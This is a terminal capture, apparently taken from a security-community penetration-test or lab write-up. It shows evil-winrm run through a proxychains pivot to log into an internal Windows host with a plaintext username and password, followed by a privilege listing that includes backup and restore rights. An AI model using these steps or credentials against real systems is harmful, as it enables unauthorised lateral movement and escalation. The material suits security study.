 (root㉿kali)-[/home/quan9i]
# proxychains evil-winrm -i 172.22.14.11 -u tianjing -p DPQSXSXgh2
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() fun
hine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Re
Info: Establishing connection to remote endpoint
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.14.11:5985 ... OK
*Evil-WinRM* PS C:\Users\tianjing\Documents> whoami /priv
特权信息
----------------------
特权名 描述 状态
============================= ================ ======
SeMachineAccountPrivilege 将工作站添加到域 已启用
SeBackupPrivilege 备份文件和目录 已启用
SeRestorePrivilege 还原文件和目录 已启用
SeShutdownPrivilege 关闭系统 已启用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已启用
*Evil-WinRM* PS C:\Users\tianjing\Documents>
先知社区